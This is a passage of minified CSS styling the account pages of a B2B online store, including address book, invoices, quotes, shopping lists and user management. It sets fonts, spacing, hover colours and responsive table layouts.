.fa,.page_type_account_orderstatus .b2b-wrap .button-filter .fa,.page_type_account_recentitems .b2b-wrap .button-filter .fa,.page_type_editaccount .b2b-wrap .button-filter .fa{padding-right:5px}.page_title_address_book .b2b-wrap .shopping-list-detail,.page_title_address_book .b2b-wrap .shopping-list-status,.page_title_buy_again .b2b-wrap .shopping-list-detail,.page_title_buy_again .b2b-wrap .shopping-list-status,.page_title_invoice_details .b2b-wrap .shopping-list-detail,.page_title_invoice_details .b2b-wrap .shopping-list-status,.page_title_invoices .b2b-wrap .shopping-list-detail,.page_title_invoices .b2b-wrap .shopping-list-status,.page_title_order_detail .b2b-wrap .shopping-list-detail,.page_title_order_detail .b2b-wrap .shopping-list-status,.page_title_quote .b2b-wrap .shopping-list-detail,.page_title_quote .b2b-wrap .shopping-list-status,.page_title_quotes_list .b2b-wrap .shopping-list-detail,.page_title_quotes_list .b2b-wrap .shopping-list-status,.page_title_shopping_list .b2b-wrap .shopping-list-detail,.page_title_shopping_list .b2b-wrap .shopping-list-status,.page_title_shopping_lists .b2b-wrap .shopping-list-detail,.page_title_shopping_lists .b2b-wrap .shopping-list-status,.page_title_user_management .b2b-wrap .shopping-list-detail,.page_title_user_management .b2b-wrap .shopping-list-status,.page_type_account_inbox .b2b-wrap .shopping-list-detail,.page_type_account_inbox .b2b-wrap .shopping-list-status,.page_type_account_orderstatus .b2b-wrap .shopping-list-detail,.page_type_account_orderstatus .b2b-wrap .shopping-list-status,.page_type_account_recentitems .b2b-wrap .shopping-list-detail,.page_type_account_recentitems .b2b-wrap .shopping-list-status,.page_type_editaccount .b2b-wrap .shopping-list-detail,.page_type_editaccount .b2b-wrap .shopping-list-status{font-family:Nunito-Regular}.page_title_address_book .b2b-wrap .table-wrap,.page_title_buy_again .b2b-wrap .table-wrap,.page_title_invoice_details .b2b-wrap .table-wrap,.page_title_invoices .b2b-wrap .table-wrap,.page_title_order_detail .b2b-wrap .table-wrap,.page_title_quote .b2b-wrap .table-wrap,.page_title_quotes_list .b2b-wrap .table-wrap,.page_title_shopping_list .b2b-wrap .table-wrap,.page_title_shopping_lists .b2b-wrap .table-wrap,.page_title_user_management .b2b-wrap .table-wrap,.page_type_account_inbox .b2b-wrap .table-wrap,.page_type_account_orderstatus .b2b-wrap .table-wrap,.page_type_account_recentitems .b2b-wrap .table-wrap,.page_type_editaccount .b2b-wrap .table-wrap{font-family:Nunito-Regular}@media screen and (max-width:991.98px){.page_title_address_book .b2b-wrap .table-wrap,.page_title_buy_again .b2b-wrap .table-wrap,.page_title_invoice_details .b2b-wrap .table-wrap,.page_title_invoices .b2b-wrap .table-wrap,.page_title_order_detail .b2b-wrap .table-wrap,.page_title_quote .b2b-wrap .table-wrap,.page_title_quotes_list .b2b-wrap .table-wrap,.page_title_shopping_list .b2b-wrap .table-wrap,.page_title_shopping_lists .b2b-wrap .table-wrap,.page_title_user_management .b2b-wrap .table-wrap,.page_type_account_inbox .b2b-wrap .table-wrap,.page_type_account_orderstatus .b2b-wrap .table-wrap,.page_type_account_recentitems .b2b-wrap .table-wrap,.page_type_editaccount .b2b-wrap .table-wrap{overflow-x:scroll!important;margin-top:10px}}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap .table-wrap,.page_title_buy_again .b2b-wrap .table-wrap,.page_title_invoice_details .b2b-wrap .table-wrap,.page_title_invoices .b2b-wrap .table-wrap,.page_title_order_detail .b2b-wrap .table-wrap,.page_title_quote .b2b-wrap .table-wrap,.page_title_quotes_list .b2b-wrap .table-wrap,.page_title_shopping_list .b2b-wrap .table-wrap,.page_title_shopping_lists .b2b-wrap .table-wrap,.page_title_user_management .b2b-wrap .table-wrap,.page_type_account_inbox .b2b-wrap .table-wrap,.page_type_account_orderstatus .b2b-wrap .table-wrap,.page_type_account_recentitems .b2b-wrap .table-wrap,.page_type_editaccount .b2b-wrap .table-wrap{overflow-x:unset!important}}.page_title_address_book .b2b-wrap .table-wrap .order-number:hover,.page_title_buy_again .b2b-wrap .table-wrap .order-number:hover,.page_title_invoice_details .b2b-wrap .table-wrap .order-number:hover,.page_title_invoices .b2b-wrap .table-wrap .order-number:hover,.page_title_order_detail .b2b-wrap .table-wrap .order-number:hover,.page_title_quote .b2b-wrap .table-wrap .order-number:hover,.page_title_quotes_list .b2b-wrap .table-wrap .order-number:hover,.page_title_shopping_list .b2b-wrap .table-wrap .order-number:hover,.page_title_shopping_lists .b2b-wrap .table-wrap .order-number:hover,.page_title_user_management .b2b-wrap .table-wrap .order-number:hover,.page_type_account_inbox .b2b-wrap .table-wrap .order-number:hover,.page_type_account_orderstatus .b2b-wrap .table-wrap .order-number:hover,.page_type_account_recentitems .b2b-wrap .table-wrap .order-number:hover,.page_type_editaccount .b2b-wrap .table-wrap .order-number:hover{color:#000}.page_title_address_book .b2b-wrap .table-wrap .cell-line-name,.page_title_buy_again .b2b-wrap .table-wrap .cell-line-name,.page_title_invoice_details .b2b-wrap .table-wrap .cell-line-name,.page_title_invoices .b2b-wrap .table-wrap .cell-line-name,.page_title_order_detail .b2b-wrap .table-wrap .cell-line-name,.page_title_quote .b2b-wrap .table-wrap .cell-line-name,.page_title_quotes_list .b2b-wrap .table-wrap .cell-line-name,.page_title_shopping_list .b2b-wrap .table-wrap .cell-line-name,.page_title_shopping_lists .b2b-wrap .table-wrap .cell-line-name,.page_title_user_management .b2b-wrap .table-wrap .cell-line-name,.page_type_account_inbox .b2b-wrap .table-wrap .cell-line-name,.page_type_account_orderstatus .b2b-wrap .table-wrap .cell-line-name,.page_type_account_recentitems .b2b-wrap .table-wrap .cell-line-name,.page_type_editaccount .b2b-wrap .table-wrap .cell-line-name{word-break:break-word}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap .table-wrap .responsive-table tr,.page_title_buy_again .b2b-wrap .table-wrap .responsive-table tr,.page_title_invoice_details .b2b-wrap .table-wrap .responsive-table tr,.page_title_invoices .b2b-wrap .table-wrap .responsive-table tr,.page_title_order_detail .b2b-wrap .table-wrap .responsive-table tr,.page_title_quote .b2b-wrap .table-wrap .responsive-table tr,.page_title_quotes_list .b2b-wrap .table-wrap .responsive-table tr,.page_title_shopping_list .b2b-wrap .table-wrap .responsive-table tr,.page_title_shopping_lists .b2b-wrap .table-wrap .responsive-table tr,.page_title_user_management .b2b-wrap .table-wrap .responsive-table tr,.page_type_account_inbox .b2b-wrap .table-wrap .responsive-table tr,.page_type_account_orderstatus .b2b-wrap .table-wrap .responsive-table tr,.page_type_account_recentitems .b2b-wrap .table-wrap .responsive-table tr,.page_type_editaccount .b2b-wrap .table-wrap .responsive-table tr{border:1px solid #000;margin-bottom:10px;padding:0}}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap .table-wrap .responsive-table tr td,.page_title_buy_again .b2b-wrap .table-wrap .responsive-table tr td,.page_title_invoice_details .b2b-wrap .table-wrap .responsive-table tr td,.page_title_invoices .b2b-wrap .table-wrap .responsive-table tr td,.page_title_order_detail .b2b-wrap .table-wrap .responsive-table tr td,.page_title_quote .b2b-wrap .table-wrap .responsive-table tr td,.page_title_quotes_list .b2b-wrap .table-wrap .responsive-table tr td,.page_title_shopping_list .b2b-wrap .table-wrap .responsive-table tr td,.page_title_shopping_lists .b2b-wrap .table-wrap .responsive-table tr td,.page_title_user_management .b2b-wrap .table-wrap .responsive-table tr td,.page_type_account_inbox .b2b-wrap .table-wrap .responsive-table tr td,.page_type_account_orderstatus .b2b-wrap .table-wrap .responsive-table tr td,.page_type_account_recentitems .b2b-wrap .table-wrap .responsive-table tr td,.page_type_editaccount .b2b-wrap .table-wrap .responsive-table tr td{margin-bottom:10px;padding:10px}}.page_title_address_book .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_address_book .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_buy_again .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_buy_again .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_invoice_details .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_invoice_details .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_invoices .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_invoices .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_order_detail .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_order_detail .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_quote .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_quote .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_quotes_list .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_quotes_list .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_shopping_list .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_shopping_list .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_shopping_lists .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_shopping_lists .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_title_user_management .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_title_user_management .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_type_account_inbox .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_type_account_inbox .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_type_account_orderstatus .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_type_account_orderstatus .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_type_account_recentitems .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_type_account_recentitems .b2b-wrap .table-wrap .responsive-table tr td .c00342,.page_type_editaccount .b2b-wrap .table-wrap .responsive-table tr td .c00341,.page_type_editaccount .b2b-wrap .table-wrap .responsive-table tr td .c00342{margin-bottom:0}.page_title_address_book .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_buy_again .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_invoice_details .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_invoices .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_order_detail .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_quote .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_quotes_list .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_shopping_list .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_shopping_lists .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_title_user_management .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_type_account_inbox .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_type_account_orderstatus .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_type_account_recentitems .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304,.page_type_editaccount .b2b-wrap .table-wrap .shopping-list-table .col-product-qty .update-list-item.c00304{padding:2px}.page_title_address_book .b2b-wrap .b2b-column-wrap,.page_title_buy_again .b2b-wrap .b2b-column-wrap,.page_title_invoice_details .b2b-wrap .b2b-column-wrap,.page_title_invoices .b2b-wrap .b2b-column-wrap,.page_title_order_detail .b2b-wrap .b2b-column-wrap,.page_title_quote .b2b-wrap .b2b-column-wrap,.page_title_quotes_list .b2b-wrap .b2b-column-wrap,.page_title_shopping_list .b2b-wrap .b2b-column-wrap,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap,.page_title_user_management .b2b-wrap .b2b-column-wrap,.page_type_account_inbox .b2b-wrap .b2b-column-wrap,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap,.page_type_editaccount .b2b-wrap .b2b-column-wrap{font-family:Nunito-Regular}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_buy_again .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_invoice_details .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_invoices .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_order_detail .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_quote .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_quotes_list .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_shopping_list .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap #quick_add_section,.page_title_user_management .b2b-wrap .b2b-column-wrap #quick_add_section,.page_type_account_inbox .b2b-wrap .b2b-column-wrap #quick_add_section,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap #quick_add_section,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap #quick_add_section,.page_type_editaccount .b2b-wrap .b2b-column-wrap #quick_add_section{padding:20px 14px 5px}}.page_title_address_book .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_buy_again .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_invoice_details .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_invoices .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_order_detail .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_quote .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_quotes_list .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_shopping_list .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_user_management .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_account_inbox .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_editaccount .b2b-wrap .b2b-column-wrap #quick_add_section h3{font-family:Nunito-Regular}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_buy_again .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_invoice_details .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_invoices .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_order_detail .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_quote .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_quotes_list .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_shopping_list .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_title_user_management .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_account_inbox .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap #quick_add_section h3,.page_type_editaccount .b2b-wrap .b2b-column-wrap #quick_add_section h3{font-size:26px}}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_buy_again .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_invoice_details .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_invoices .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_order_detail .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_quote .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_quotes_list .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_shopping_list .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_title_user_management .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_type_account_inbox .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger,.page_type_editaccount .b2b-wrap .b2b-column-wrap #quick_add_section .form-field.larger{width:100%}}.page_title_address_book .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_buy_again .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_invoice_details .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_invoices .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_order_detail .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_quote .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_quotes_list .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_shopping_list .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_title_user_management .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_type_account_inbox .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox,.page_type_editaccount .b2b-wrap .b2b-column-wrap #quick_add_section .col-checkbox{padding:10px;vertical-align:top}.page_title_address_book .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_buy_again .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_invoice_details .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_invoices .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_order_detail .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_quote .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_quotes_list .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_shopping_list .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_shopping_lists .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_title_user_management .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_type_account_inbox .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_type_account_orderstatus .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_type_account_recentitems .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input,.page_type_editaccount .b2b-wrap .b2b-column-wrap #quick_add_section .product-qty-col .form-input{text-align:center;padding:2px}@media screen and (max-width:374.98px){.page_title_address_book .b2b-wrap .quotes-search-form .form-field,.page_title_buy_again .b2b-wrap .quotes-search-form .form-field,.page_title_invoice_details .b2b-wrap .quotes-search-form .form-field,.page_title_invoices .b2b-wrap .quotes-search-form .form-field,.page_title_order_detail .b2b-wrap .quotes-search-form .form-field,.page_title_quote .b2b-wrap .quotes-search-form .form-field,.page_title_quotes_list .b2b-wrap .quotes-search-form .form-field,.page_title_shopping_list .b2b-wrap .quotes-search-form .form-field,.page_title_shopping_lists .b2b-wrap .quotes-search-form .form-field,.page_title_user_management .b2b-wrap .quotes-search-form .form-field,.page_type_account_inbox .b2b-wrap .quotes-search-form .form-field,.page_type_account_orderstatus .b2b-wrap .quotes-search-form .form-field,.page_type_account_recentitems .b2b-wrap .quotes-search-form .form-field,.page_type_editaccount .b2b-wrap .quotes-search-form .form-field{width:auto}.page_title_address_book .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_buy_again .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_invoice_details .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_invoices .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_order_detail .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_quote .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_quotes_list .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_shopping_list .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_shopping_lists .b2b-wrap .quotes-search-form .form-field .form-input,.page_title_user_management .b2b-wrap .quotes-search-form .form-field .form-input,.page_type_account_inbox .b2b-wrap .quotes-search-form .form-field .form-input,.page_type_account_orderstatus .b2b-wrap .quotes-search-form .form-field .form-input,.page_type_account_recentitems .b2b-wrap .quotes-search-form .form-field .form-input,.page_type_editaccount .b2b-wrap .quotes-search-form .form-field .form-input{padding-left:10px;font-size:14px}}.page_title_address_book .b2b-wrap .quotes-search-form .button-filter,.page_title_buy_again .b2b-wrap .quotes-search-form .button-filter,.page_title_invoice_details .b2b-wrap .quotes-search-form .button-filter,.page_title_invoices .b2b-wrap .quotes-search-form .button-filter,.page_title_order_detail .b2b-wrap .quotes-search-form .button-filter,.page_title_quote .b2b-wrap .quotes-search-form .button-filter,.page_title_quotes_list .b2b-wrap .quotes-search-form .button-filter,.page_title_shopping_list .b2b-wrap .quotes-search-form .button-filter,.page_title_shopping_lists .b2b-wrap .quotes-search-form .button-filter,.page_title_user_management .b2b-wrap .quotes-search-form .button-filter,.page_type_account_inbox .b2b-wrap .quotes-search-form .button-filter,.page_type_account_orderstatus .b2b-wrap .quotes-search-form .button-filter,.page_type_account_recentitems .b2b-wrap .quotes-search-form .button-filter,.page_type_editaccount .b2b-wrap .quotes-search-form .button-filter{width:-webkit-max-content;width:-moz-max-content;width:max-content}.page_title_address_book .b2b-wrap .c00215,.page_title_buy_again .b2b-wrap .c00215,.page_title_invoice_details .b2b-wrap .c00215,.page_title_invoices .b2b-wrap .c00215,.page_title_order_detail .b2b-wrap .c00215,.page_title_quote .b2b-wrap .c00215,.page_title_quotes_list .b2b-wrap .c00215,.page_title_shopping_list .b2b-wrap .c00215,.page_title_shopping_lists .b2b-wrap .c00215,.page_title_user_management .b2b-wrap .c00215,.page_type_account_inbox .b2b-wrap .c00215,.page_type_account_orderstatus .b2b-wrap .c00215,.page_type_account_recentitems .b2b-wrap .c00215,.page_type_editaccount .b2b-wrap .c00215{cursor:pointer;color:#000;font-weight:500;font-size:16px;line-height:22px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap .c00215,.page_title_buy_again .b2b-wrap .c00215,.page_title_invoice_details .b2b-wrap .c00215,.page_title_invoices .b2b-wrap .c00215,.page_title_order_detail .b2b-wrap .c00215,.page_title_quote .b2b-wrap .c00215,.page_title_quotes_list .b2b-wrap .c00215,.page_title_shopping_list .b2b-wrap .c00215,.page_title_shopping_lists .b2b-wrap .c00215,.page_title_user_management .b2b-wrap .c00215,.page_type_account_inbox .b2b-wrap .c00215,.page_type_account_orderstatus .b2b-wrap .c00215,.page_type_account_recentitems .b2b-wrap .c00215,.page_type_editaccount .b2b-wrap .c00215{min-width:155px}}.page_title_address_book .b2b-wrap .c00215:hover,.page_title_buy_again .b2b-wrap .c00215:hover,.page_title_invoice_details .b2b-wrap .c00215:hover,.page_title_invoices .b2b-wrap .c00215:hover,.page_title_order_detail .b2b-wrap .c00215:hover,.page_title_quote .b2b-wrap .c00215:hover,.page_title_quotes_list .b2b-wrap .c00215:hover,.page_title_shopping_list .b2b-wrap .c00215:hover,.page_title_shopping_lists .b2b-wrap .c00215:hover,.page_title_user_management .b2b-wrap .c00215:hover,.page_type_account_inbox .b2b-wrap .c00215:hover,.page_type_account_orderstatus .b2b-wrap .c00215:hover,.page_type_account_recentitems .b2b-wrap .c00215:hover,.page_type_editaccount .b2b-wrap .c00215:hover{color:#0086b5}.page_title_address_book .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_buy_again .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_invoice_details .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_invoices .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_order_detail .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_quote .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_quotes_list .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_shopping_list .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_shopping_lists .b2b-wrap .c00215:hover .quotes-filter-icon,.page_title_user_management .b2b-wrap .c00215:hover .quotes-filter-icon,.page_type_account_inbox .b2b-wrap .c00215:hover .quotes-filter-icon,.page_type_account_orderstatus .b2b-wrap .c00215:hover .quotes-filter-icon,.page_type_account_recentitems .b2b-wrap .c00215:hover .quotes-filter-icon,.page_type_editaccount .b2b-wrap .c00215:hover .quotes-filter-icon{border-top-color:#0086b5;border-bottom-color:#0086b5}.page_title_address_book .b2b-wrap .account-body .addressList,.page_title_buy_again .b2b-wrap .account-body .addressList,.page_title_invoice_details .b2b-wrap .account-body .addressList,.page_title_invoices .b2b-wrap .account-body .addressList,.page_title_order_detail .b2b-wrap .account-body .addressList,.page_title_quote .b2b-wrap .account-body .addressList,.page_title_quotes_list .b2b-wrap .account-body .addressList,.page_title_shopping_list .b2b-wrap .account-body .addressList,.page_title_shopping_lists .b2b-wrap .account-body .addressList,.page_title_user_management .b2b-wrap .account-body .addressList,.page_type_account_inbox .b2b-wrap .account-body .addressList,.page_type_account_orderstatus .b2b-wrap .account-body .addressList,.page_type_account_recentitems .b2b-wrap .account-body .addressList,.page_type_editaccount .b2b-wrap .account-body .addressList{font-family:Nunito-Regular}.page_title_address_book .b2b-wrap .account-body .addressList .address-title,.page_title_buy_again .b2b-wrap .account-body .addressList .address-title,.page_title_invoice_details .b2b-wrap .account-body .addressList .address-title,.page_title_invoices .b2b-wrap .account-body .addressList .address-title,.page_title_order_detail .b2b-wrap .account-body .addressList .address-title,.page_title_quote .b2b-wrap .account-body .addressList .address-title,.page_title_quotes_list .b2b-wrap .account-body .addressList .address-title,.page_title_shopping_list .b2b-wrap .account-body .addressList .address-title,.page_title_shopping_lists .b2b-wrap .account-body .addressList .address-title,.page_title_user_management .b2b-wrap .account-body .addressList .address-title,.page_type_account_inbox .b2b-wrap .account-body .addressList .address-title,.page_type_account_orderstatus .b2b-wrap .account-body .addressList .address-title,.page_type_account_recentitems .b2b-wrap .account-body .addressList .address-title,.page_type_editaccount .b2b-wrap .account-body .addressList .address-title{font-family:Nunito-Regular;color:#0086b5;font-weight:500}.page_title_address_book .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_buy_again .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_invoice_details .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_invoices .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_order_detail .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_quote .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_quotes_list .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_shopping_list .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_shopping_lists .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_title_user_management .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_type_account_inbox .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_type_account_orderstatus .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_type_account_recentitems .b2b-wrap .account-body .search-toolbar.c0037 .form-input,.page_type_editaccount .b2b-wrap .account-body .search-toolbar.c0037 .form-input{height:31px}.page_title_address_book .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_buy_again .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_invoice_details .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_invoices .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_order_detail .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_quote .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_quotes_list .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_shopping_list .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_shopping_lists .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_title_user_management .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_type_account_inbox .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_type_account_orderstatus .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_type_account_recentitems .b2b-wrap .account-body .search-toolbar.c0037 .c0039,.page_type_editaccount .b2b-wrap .account-body .search-toolbar.c0037 .c0039{right:-34px}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_buy_again .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_invoice_details .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_invoices .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_order_detail .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_quote .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_quotes_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_shopping_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_shopping_lists .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_user_management .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_account_inbox .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_account_orderstatus .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_account_recentitems .b2b-wrap .account-body .filter-box.c0043 